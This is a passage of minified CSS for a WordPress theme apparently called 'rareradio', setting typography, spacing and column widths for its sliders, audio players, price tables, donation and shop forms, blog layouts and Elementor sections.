.sc_icons_item_title{font-size:28px}.tp-caption>span,.sr7-caption>span,.rs-layer[data-type=text]>span,sr7-txt>span{-webkit-text-stroke-width:1px}.rr_popup_link{border:3px solid #fff !important; height:100px !important; width:100px !important}.rr_popup_link:after{font-size:100px !important}.trx_addons_popup_form_field_submit .submit_button{font-size:16px}.trx_addons_scroll_to_top.show{bottom:6em}.slider_container .swiper-pagination-bullet,.slider_outer .swiper-pagination-bullet{height:4px; width:45px; line-height:normal; text-align:center; border-width:0}.slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:1.38889em}.mejs-controls .mejs-volume-button.mejs-mute,.mejs-controls .mejs-volume-button.mejs-unmute{margin-left:15px}.trx_addons_audio_player{padding:2em}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover{padding:2em 0}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .trx_addons_audio_player_wrap{width:calc(71.7% - 60px); margin-right:30px}.trx_addons_audio_player .audio_caption{font-size:26px}.trx_addons_audio_wrap .trx_addons_audio_navigation{top:2em; right:25px}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.5em}.sc_skills_counter .sc_skills_total{font-size:3.5714285714rem}.sc_skills_counter .sc_skills_item_title{font-size:1.7142857143rem}.sc_price_item_title{font-size:22px}.sc_price_item_price_value{font-size:69px}.sc_price_item_price_before{font-size:42px}.sc_price_item_price_after{font-size:15px}.sc_price_item .sc_price_heading{padding:36px 41px}.sc_price_item_subtitle{font-size:22px}.sc_price_item .sc_price_desc{padding:20px 41px}.sc_price_item_details{margin-top:2em}.sc_price_item_link.sc_button{padding:1.4em 2.8em}.sc_promo.sc_promo_default.sc_promo_size_normal .sc_item_title + .sc_item_descr{margin-left:0; max-width:100%}.sc_testimonials_item{padding:40px 40px}.sc_testimonials [class*=column] .sc_testimonials_item_content{font-size:22px}.sc_testimonials_item_content:before{font-size:68px}.sc_testimonials_item_author,.sc_testimonials [class*=column] .sc_testimonials_item_author{margin-top:1.4em; padding:1.3em 0 0}.sc_testimonials_item_author_title{font-size:26px}.mejs-controls .mejs-time{font-size:16px; line-height:16px}.sc_layouts_title{font-size:14px}ul[class*=trx_addons_list]{line-height:1.5em}#powerTip .box_view_html p{font-size:20px}#powerTip:before{border:none !important}#powerTip{padding:5px}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:2.1428571429rem}.sc_services_default .sc_services_item_featured_left .sc_services_item_header,.sc_services_default .sc_services_item_featured_left .sc_services_item_header{min-height:4.6428571429rem}.sc_services_default .sc_services_item_featured_left .sc_services_item_header{margin-left:4.8em}.sc_services_default .sc_services_item_featured_right .sc_services_item_header{margin-right:4.8em}.sc_services_default .sc_services_item_content{margin-top:1.4em}.sc_services_light .sc_services_item_featured_top .sc_services_item_info{padding-top:1.4em}.sc_services_light .sc_services_item_content{margin-top:0.8em}.sc_courses.sc_courses_default.modern .sc_courses_item_price{font-size:16px}.sc_courses_default .sc_courses_item_categories{font-size:11px}.sc_courses.sc_courses_default.modern .sc_courses_item{min-height:210px}.sc_courses.sc_courses_default.modern .sc_courses_item_info{padding:2em 7em 2em 2em}.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{margin-top:2em}.rareradio_with_date .widget_slider .slider-slide{padding-right:90px; background-size:calc(100% - 90px) 100%; background-position-x:0}.rareradio_with_date .widget_slider .slider-slide:after{right:34px}.sc_audio_style_modern .audio_item_number{font-size:28px}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .trx_addons_audio_player{padding:25px 35px 25px 19.8%}.sc_audio_style_modern .trx_addons_audio_player .audio_author{font-size:17px; margin:0.2em 0 0.8em}.sc_audio_style_modern .trx_addons_audio_player .audio_info .audio_caption{font-size:22px}.sc_audio_style_modern .trx_addons_audio_player .audio_description{font-size:17px}.sc_audio_style_modern .trx_addons_audio_player .audio_author + .audio_caption{margin:-0.6em 0 0.1em}.sc_team.sc_team_default .sc_team_item .sc_team_item_info{padding-right:2.61em}.sc_team.sc_team_default .sc_team_item:nth-child(even) .sc_team_item_info{padding-right:0; padding-left:2.61em}.sc_team_default .sc_team_item_content{margin-top:1.3em; margin-bottom:1.5em}.sc_team_default .sc_team_item{padding-bottom:4.5556em; margin-bottom:4.5556em !important}.sc_team_default .sc_team_item:last-child{margin-bottom:0 !important; padding-bottom:0}.team_member_page .team_member_featured{padding:0 1.83em 0 0}.team_member_page .team_member_details{margin-top:1em}.team_member_page .team_member_brief_info{margin-top:1.5em}.team_member_page .team_member_socials{margin:1.5em 0 0 0}.team_member_page .team_member_content{margin-top:5.2em; padding-top:5.1666666667em; padding-bottom:5.8333333333em}.sc_blogger.sc_blogger_default .sc_item_featured[data-ratio*="1:1"] .post_info_tr{top:-30px; right:-30px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{font-size:14px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{font-size:14px}.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:1.2em}.sc_blogger.sc_blogger_default .sc_blogger_item_title a{font-size:inherit}.sc_blogger.sc_blogger_default .post_meta .post_meta_item.post_categories a{font-size:15px}.sc_blogger.sc_blogger_default .sc_blogger_item_title + .post_meta{margin-top:0.2em}.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date{font-size:20px}.sc_blogger.sc_blogger_excerpt .post_featured .post_meta_item.post_date a{font-size:20px}.single-cpt_services.sidebar_hide.expand_content article.services_single{width:100%}.single-cpt_services.sidebar_hide.expand_content .trx_addons_emotions{width:100%}.services_single .services_page_featured .sc_services_item_price{font-size:34px}.sc_services .post_featured>.sc_services_item_price,.sc_services .post_featured>p>.sc_services_item_price{font-size:20px}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta{font-size:13px}.single-cpt_courses.sidebar_hide.expand_content article.courses_single{width:100%}.single-cpt_courses.sidebar_hide.expand_content .trx_addons_emotions{width:100%}.post_share_top .socials_share{padding:25px}.post_share_top .socials_share .socials_caption{margin-bottom:20px}.sidebar_hide .post_item_single.with_share{padding:0 135px}.sidebar_left .post_item_single.with_share{padding-left:130px}.sidebar_right .post_item_single.with_share{padding-right:130px}.sidebar_hide .post_item_single.with_share ~ .author_info{margin:0 135px}.post_bottom_row{margin:2.5em 0 3em; padding:30px 40px 10px}.post_bottom_row .post_meta_label{font-size:22px}.post_bottom_col{margin-right:15px}.post_bottom_col:last-child{margin-right:0}.author_info{padding:2.5em}.author_avatar_wrap{width:250px}.author_description{padding-left:250px}.author_bio .socials_wrap{margin-top:0.5em}.author_bio .author_link{margin-top:1.2em}.related_wrap .related_item.has-post-thumbnail .post_meta a{font-size:14px}.related_wrap.related_style_classic .post_featured{margin-bottom:1em}.comments_list_wrap .comment_body{padding:40px; min-height:6.778em}.comments_list_wrap .comment_author_avatar{top:40px; left:40px}.comments_form_wrap{margin-top:5.2em}.single-cpt_team .comments_list_wrap + .comments_form_wrap{margin-top:5.2em}.comments_form_wrap .comments_form .comment-respond{padding-top:5.3em}.services_page_section .comments_form_wrap{margin-top:3.8em}.section_title{margin:0 0 1em}.comments_field.comments_i_agree_privacy_policy{padding-top:0.5em; width:55%}.comments_wrap .form-submit{width:45%}.comments_wrap .form-submit input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-1.2em); transform:translate(-50%,-1.2em)}[id*=give-form] .give-form-title{font-size:38px; margin-bottom:0.6578947368em}.give-goal-progress .raised{font-size:22px}.give-goal-progress span.income{font-size:28px}form[id*=give-form] legend{font-size:30px}form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option{font-size:20px}form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option:before{top:1px}form[id*=give-form] #give-gateway-radio-list>li{margin-right:43px}form[id*=give-form] #give-gateway-radio-list>li:last-child{margin-right:0}#give-payment-mode-select{margin-bottom:33px}[id*=give-form].give-fl-form.give-fl-style-give input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-give select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-give textarea.give-fl-textarea,[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active input.give-fl-input,[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active select.give-fl-select,[id*=give-form].give-fl-form.give-fl-style-give .give-fl-is-active textarea.give-fl-textarea{padding:1.3em 1.55em}form[id*=give-form] #give-final-total-wrap{margin-top:20px; margin-bottom:28px}input[type=text],input[type=number],input[type=email],input[type=url],input[type=tel],input[type=password],input[type=search],select,textarea,textarea.wp-editor-area,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,form.mc4wp-form .mc4wp-form-fields input[type=email],.tourmaster-form-field input[type=text],.tourmaster-form-field input[type=email],.tourmaster-form-field input[type=password],.tourmaster-form-field textarea,.tourmaster-form-field select,.tourmaster-form-field.tourmaster-with-border input[type=text],.tourmaster-form-field.tourmaster-with-border input[type=email],.tourmaster-form-field.tourmaster-with-border input[type=password],.tourmaster-form-field.tourmaster-with-border textarea,.tourmaster-form-field.tourmaster-with-border select,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,#buddypress div.dir-search input[type=search],#buddypress div.dir-search input[type=text],#buddypress li.groups-members-search input[type=search],#buddypress li.groups-members-search input[type=text],#buddypress .standard-form input[type=color],#buddypress .standard-form input[type=date],#buddypress .standard-form input[type=datetime-local],#buddypress .standard-form input[type=datetime],#buddypress .standard-form input[type=email],#buddypress .standard-form input[type=month],#buddypress .standard-form input[type=number],#buddypress .standard-form input[type=password],#buddypress .standard-form input[type=range],#buddypress .standard-form input[type=search],#buddypress .standard-form input[type=tel],#buddypress .standard-form input[type=text],#buddypress .standard-form input[type=time],#buddypress .standard-form input[type=url],#buddypress .standard-form input[type=week],#buddypress .standard-form select,#buddypress .standard-form textarea,#give-recurring-form .form-row input[type=email],#give-recurring-form .form-row input[type=password],#give-recurring-form .form-row input[type=tel],#give-recurring-form .form-row input[type=text],#give-recurring-form .form-row input[type=url],#give-recurring-form .form-row select,#give-recurring-form .form-row textarea,form.give-form .form-row input[type=email],form.give-form .form-row input[type=password],form.give-form .form-row input[type=tel],form.give-form .form-row input[type=text],form.give-form .form-row input[type=url],form.give-form .form-row select,form.give-form .form-row textarea,form[id*=give-form] .form-row input[type=email],form[id*=give-form] .form-row input[type=password],form[id*=give-form] .form-row input[type=tel],form[id*=give-form] .form-row input[type=text],form[id*=give-form] .form-row input[type=url],form[id*=give-form] .form-row select,form[id*=give-form] .form-row textarea,form[id*=give-form] .give-donation-amount #give-amount,form[id*=give-form] .give-donation-amount #give-amount-text,form[id*=give-form] #give-final-total-wrap .give-final-total-amount,form[id*=give-form] .give-donation-amount .give-currency-symbol,form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before,form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-after,form[id*=give-form] #give-final-total-wrap .give-donation-total-label{padding:1.3em 1.55em}.select_container:after{right:2.6em}.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection{padding:0.7864em 0 0.7864em 1.55em}.body_style_boxed .page_wrap{width:100%}.content_wrap,.content_container{width:964px !important}.menu_style_side .content_wrap,.menu_style_side .content_container{width:904px !important}.menu_style_side .menu_side_wrap{width:60px}body.menu_style_left{margin-left:60px !important}body.menu_style_right{margin-right:60px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:60px !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:60px !important}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*=content_wrap]>.content{width:626.9918699187px}body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*=content_wrap]>.content{width:566.9918699187px}[class*=content_wrap]>.sidebar,body.body_style_boxed [class*=content_wrap]>.sidebar{width:305.6585365854px}.body_style_fullwide .content_wrap{padding-left:50px; padding-right:50px}.body_style_fullwide.sidebar_right [class*=content_wrap]>.content,.body_style_fullscreen.sidebar_right [class*=content_wrap]>.content{padding-right:337.0081300813px}.body_style_fullwide.sidebar_right [class*=content_wrap]>.sidebar,.body_style_fullscreen.sidebar_right [class*=content_wrap]>.sidebar{margin-left:-305.6585365854px}.body_style_fullwide.sidebar_left [class*=content_wrap]>.content,.body_style_fullscreen.sidebar_left [class*=content_wrap]>.content{padding-left:337.0081300813px}.body_style_fullwide.sidebar_left [class*=content_wrap]>.sidebar,.body_style_fullscreen.sidebar_left [class*=content_wrap]>.sidebar{margin-right:-305.6585365854px}.container,.container-fluid,.trx_addons_container,.trx_addons_container-fluid{padding-left:15px; padding-right:15px}.row,.columns_wrap,.trx_addons_columns_wrap{margin-right:-30px}.row>[class*=column-],.columns_wrap>[class*=column-],.trx_addons_columns_wrap>[class*=trx_addons_column-]{padding-right:30px}.vc_row.columns_padding_left,.row.columns_padding_left,.columns_wrap.columns_padding_left,.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_left>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_left,.row.columns_padding_left>[class*=column-],.columns_wrap.columns_padding_left>[class*=column-],.row>[class*=column-].columns_padding_left,.columns_wrap>[class*=column-].columns_padding_left{padding-left:30px}.vc_row.columns_padding_right,.row.columns_padding_right,.trx_addons_columns_wrap.columns_padding_right,.columns_wrap.columns_padding_right{margin-right:-30px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_right>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_right,.row.columns_padding_right>[class*=column-],.columns_wrap.columns_padding_right>[class*=column-],.row>[class*=column-].columns_padding_right,.columns_wrap>[class*=column-].columns_padding_right{padding-right:30px}.vc_row,.trx_addons_columns_wrap.columns_padding_center,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-15px; margin-right:-15px}.vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_center>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_center,.row.columns_padding_center>[class*=column-],.columns_wrap.columns_padding_center>[class*=column-],.row>[class*=column-].columns_padding_center,.columns_wrap>[class*=column-].columns_padding_center{padding-left:15px; padding-right:15px}.trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_bottom,.row.columns_padding_bottom>[class*=column-],.columns_wrap.columns_padding_bottom>[class*=column-],.row>[class*=column-].columns_padding_bottom,.columns_wrap>[class*=column-].columns_padding_bottom{padding-bottom:30px}hr,.vc_separator{margin:4em 0 !important}.menu_side_wrap .sc_layouts_logo{padding:55% 8%}.menu_side_icons .toc_menu_item .toc_menu_description span{letter-spacing:1px; padding:0 2em}.menu_mobile .menu_mobile_nav_area li>a{font-size:1.2308em; line-height:1.5em}.sc_layouts_row_type_normal .sc_button.sc_button_default,.sc_layouts_row_type_narrow .sc_button.sc_button_default{padding:1.2em 2.4em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit{width:3.7727em}.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field{padding:0 1.3em !important}.top_panel .sc_layouts_row_type_normal{padding:1.5em 0}.top_panel .elementor-section-full_width .elementor-column-gap-wide{padding:0}.sc_layouts_row_type_narrow{padding:1.2em 0}.sc_layouts_row_type_compact .sc_button{font-size:14px !important}.menu_mobile.with_image .menu_mobile_nav_area>ul>li>a{font-size:3.0555555556em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{font-size:1.5em}.menu_mobile.with_image .menu_mobile_nav_area{top:52%; max-height:80%}.menu_mobile .search_mobile .search_field{padding:1.3em 3em 1.3em 1.55em !important}form button:not(.components-button),input[type=button],input[type=reset],input[type=submit],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,.rareradio_tabs .rareradio_tabs_titles li a,.wp-block-button__link,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type=button],#buddypress input[type=reset],#buddypress input[type=submit],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type=submit],body #booked-profile-page button,body .booked-list-view input[type=submit],body .booked-list-view button,body table.booked-calendar input[type=submit],body table.booked-calendar button,body .booked-modal input[type=submit],body .booked-modal button,.edd_download_purchase_form .button,#edd-purchase-button,.edd-submit.button,.widget_edd_cart_widget .edd_checkout a,form.mc4wp-form .mc4wp-form-fields input[type=submit],.sc_button,.sc_layouts_row .sc_button,.sc_form button,.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type=submit],#tribe-bar-form .tribe-bar-submit input[type=submit],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-form .tribe-bar-views-toggle,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,#tribe-events .tribe-events-button,.tribe-common .tribe-events-c-ical__link,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button .woocommerce #respond input#submit,.woocommerce input[type=button],.woocommerce-page input[type=button],.woocommerce input[type=submit],.woocommerce-page input[type=submit],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type=submit],.woocommerce-page #review_form #respond p.form-submit input[type=submit],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.yith-woocompare-widget a.clear-all{font-size:16px; padding:1.57em 3.5em}form.post-password-form input[type=submit]{padding:calc(1.3em + 3px) 3.5em}.sc_button.sc_button_bordered,.wp-block-button.is-style-outline>.wp-block-button__link{padding:calc(1.57em - 2px) calc(3.5em - 2px)}input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-1.3em); transform:translate(-50%,-1.3em)}.sc_button_simple{padding:0 1.8em 0 0}form.mc4wp-form .mc4wp-form-fields input[type=submit]{padding:1.57em 2.5em}form.mc4wp-form .mc4wp-form-fields input[type=email]{padding-right:12em}form.mc4wp-form p + label,form.mc4wp-form input + label{margin-top:1.4em; display:block}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,div.rareradio_tabs .rareradio_tabs_titles li a,div.rareradio_tabs .rareradio_tabs_titles li a.ui-tabs-anchor{padding:1em 1.25em}.post_item .more-link{margin-top:2em}.nav-links-single .nav-links,.nav-links-single.nav-links-fixed .nav-links,.related_wrap,.comments_list_wrap{margin-top:4.4444444444em; padding-top:3.8888888889em}.menu_style_left .nav-links-single.nav-links-fixed{margin-left:60px}.menu_style_right .nav-links-single.nav-links-fixed{margin-right:60px}.widget .widgettitle{font-size:16px; line-height:20px}.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{letter-spacing:0}.trx_addons_video_player.with_cover .video_hover,.format-video .post_featured.with_thumb .post_video_hover{opacity:1; -webkit-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-playpause-button>button,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-mute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-unmute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-horizontal-volume-slider{margin-top:0}div.mejs-time-rail{margin:0 5px}.post_layout_excerpt .post_header .post_price{font-size:2em; line-height:1.5em}.post_layout_excerpt.sticky{padding:2.5em 2.5em}.sticky .label_sticky{margin-right:12px; font-size:11px}.post_meta .post_meta_item,.post_meta .vc_inline-link{margin-right:12px}.post_meta .post_meta_item.post_categories a{margin:0 12px 12px 0}.post_layout_excerpt .post_header + .post_content{margin-top:20px}.post_layout_excerpt.post_item .more-link{padding:1.37em 3em}.post_layout_excerpt + .post_layout_excerpt{margin-top:6.1rem}.post_layout_excerpt + .post_layout_excerpt:not(.sticky){padding-top:6.1rem}.post_header_date{top:0}.post_header_date .post_meta .post_meta_item.post_date a{font-size:26px}.post_featured{margin-bottom:1.8em}.post_layout_excerpt.format-audio .post_featured .post_audio_title{font-size:24px}.post_layout_excerpt.format-audio .post_featured .post_audio_author{font-size:16px}.post_layout_classic.sticky{padding:1.5em}.post_layout_classic .post_meta{font-size:10px}.post_layout_classic.sticky .label_sticky{font-size:10px}.post_layout_classic .post_title{font-size:1.2em}.post_layout_classic .post_content{font-size:17px}.post_layout_classic .slider_container .swiper-pagination-bullet,.post_layout_classic .slider_outer .swiper-pagination-bullet{width:30px}.post_layout_classic blockquote{padding:1.5em}.post_layout_classic.format-audio .post_featured .post_audio_img{width:35%}.post_layout_classic.post_format_audio .post_featured.with_thumb .post_audio{left:40%; width:calc(100% - 45%)}.post_layout_classic.post_format_audio .mejs-controls .mejs-button{margin-right:5px}.post_layout_classic.post_format_audio .mejs-time-rail{margin:0 7px}.gallery_preview_show .post_readmore{margin-top:2em}.post_layout_chess_1 .post_content_inner{display:none}.post_layout_chess_1.post_format_aside .post_meta{margin-top:2rem}.post_layout_chess_1 .post_header + .post_content{margin-top:1rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:1rem; padding:1.3em 3em}.post_layout_chess_1.format-audio .post_featured.with_thumb .post_audio{width:calc(101% - 3em); padding:1.5em}.post_layout_chess .post_meta{font-size:10px}.post_layout_chess blockquote{padding:2em; font-size:20px}.post_layout_chess blockquote p{font-size:20px}.post_layout_chess blockquote:before{font-size:280px; top:-30px; right:20px}.post_layout_chess blockquote cite{margin-top:1.2em}.post_layout_chess_1 .post_inner_content{padding:0 10%}.post_layout_chess_2.post_format_audio .mejs-time,.post_layout_chess_3.post_format_audio .mejs-time{display:none}.post_layout_chess_2 .post_title{font-size:18px; line-height:24px}.post_layout_chess_2.post_format_quote .post_content_inner a,.post_layout_chess_2.post_format_quote .post_content_inner cite{font-size:10px; line-height:12px}.post_layout_chess_2.post_format_link .post_meta,.post_layout_chess_2.post_format_status .post_meta,.post_layout_chess_3.post_format_link .post_meta,.post_layout_chess_3.post_format_status .post_meta{margin-top:0}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 1.5em; font-size:14px}.post_layout_chess .post_title{font-size:30px}.post_layout_chess_3 .post_title{font-size:15px; line-height:1.2em}.post_layout_chess .post_meta .post_meta_item.post_categories a{margin:0 10px 10px 0}.post_layout_chess .post_meta .post_meta_item{margin:0 10px 10px 0}.post_layout_chess.sticky .label_sticky{margin:0 10px 10px 0}.post_layout_chess_2 .post_title{font-size:18px}.post_layout_chess_2 .mejs-controls .mejs-volume-button{display:none}.post_layout_chess_2 .mejs-controls .mejs-horizontal-volume-slider{display:none !important}.post_layout_chess_2 .slider_container .swiper-pagination-bullet,.post_layout_chess_2 .slider_outer .swiper-pagination-bullet,.post_layout_chess_3 .slider_container .swiper-pagination-bullet,.post_layout_chess_3 .slider_outer .swiper-pagination-bullet{width:30px}.post_layout_chess_2 blockquote{padding:1em}.post_layout_chess_2 blockquote,.post_layout_chess_2 blockquote p{font-size:16px}.post_layout_chess_2 blockquote:before{font-size:180px; top:-20px; right:10px}.front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.8em 1em}body.expand_content .sc_recent_news_style_news-announce .post_size_full{height:540px}body.expand_content .sc_recent_news_style_news-announce .post_size_big{height:270px}body.expand_content .sc_recent_news_style_news-announce .post_size_medium,body.expand_content .sc_recent_news_style_news-announce .post_size_small{height:135px}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap,.sc_inner_width_1_1>.elementor-widget-wrap{width:964px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap,.sc_inner_width_1_2>.elementor-widget-wrap{width:482px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap,.sc_inner_width_1_3>.elementor-widget-wrap{width:321.3333333333px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap,.sc_inner_width_2_3>.elementor-widget-wrap{width:642.6666666667px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap,.sc_inner_width_1_4>.elementor-widget-wrap{width:241px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap,.sc_inner_width_3_4>.elementor-widget-wrap{width:723px}.body_style_boxed .sc_content_width_1_1,.body_style_boxed .sc_inner_width_1_1>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_1>.elementor-widget-wrap{width:964px}.body_style_boxed .sc_content_width_1_2,.body_style_boxed .sc_inner_width_1_2>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_2>.elementor-widget-wrap{width:482px}.body_style_boxed .sc_content_width_1_3,.body_style_boxed .sc_inner_width_1_3>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_3>.elementor-widget-wrap{width:321.3333333333px}.body_style_boxed .sc_content_width_2_3,.body_style_boxed .sc_inner_width_2_3>.elementor-column-wrap,.body_style_boxed .sc_inner_width_2_3>.elementor-widget-wrap{width:642.6666666667px}.body_style_boxed .sc_content_width_1_4,.body_style_boxed .sc_inner_width_1_4>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_4>.elementor-widget-wrap{width:241px}.body_style_boxed .sc_content_width_3_4,.body_style_boxed .sc_inner_width_3_4>.elementor-column-wrap,.body_style_boxed .sc_inner_width_3_4>.elementor-widget-wrap{width:723px}.menu_style_side .sc_content_width_1_1,.menu_style_side .sc_inner_width_1_1>.elementor-column-wrap,.menu_style_side .sc_inner_width_1_1>.elementor-widget-wrap{width:904px}.menu_style_side .sc_content_width_1_2,.menu_style_side .sc_inner_width_1_2>.elementor-column-wrap,.menu_style_side .sc_inner_width_1_2>.elementor-widget-wrap{width:452px}.menu_style_side .sc_content_width_1_3,.menu_style_side .sc_inner_width_1_3>.elementor-column-wrap,.menu_style_side .sc_inner_width_1_3>.elementor-widget-wrap{width:301.3333333333px}.menu_style_side .sc_content_width_2_3,.menu_style_side .sc_inner_width_2_3>.elementor-column-wrap,.menu_style_side .sc_inner_width_2_3>.elementor-widget-wrap{width:602.6666666667px}.menu_style_side .sc_content_width_1_4,.menu_style_side .sc_inner_width_1_4>.elementor-column-wrap,.menu_style_side .sc_inner_width_1_4>.elementor-widget-wrap{width:226px}.menu_style_side .sc_content_width_3_4,.menu_style_side .sc_inner_width_3_4>.elementor-column-wrap,.menu_style_side .sc_inner_width_3_4>.elementor-widget-wrap{width:678px}.menu_style_right .sc_stack_section_fixed{right:60px !important}.menu_style_left .sc_stack_section_fixed{left:60px !important}.elementor-section.elementor-section-boxed>.elementor-container,.body_style_boxed .elementor-section.elementor-section-boxed>.elementor-container,.body_style_fullwide.sidebar_hide .elementor-section.elementor-section-boxed>.elementor-container{max-width:994px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding-left:5px; padding-right:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:10px; padding-right:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding-left:15px; padding-right:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding-left:20px; padding-right:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding-left:30px; padding-right:30px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:974px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:984px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width: